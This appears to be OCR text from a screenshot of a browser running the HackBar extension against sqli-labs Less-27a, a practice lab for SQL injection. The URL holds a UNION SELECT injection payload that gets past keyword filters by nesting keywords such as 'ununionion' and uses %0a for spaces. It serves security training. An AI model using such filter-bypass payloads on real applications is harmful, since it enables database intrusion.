 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-27a
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-27a?id=0"ununionion%0aseseleselectctlect%0a1,2,3"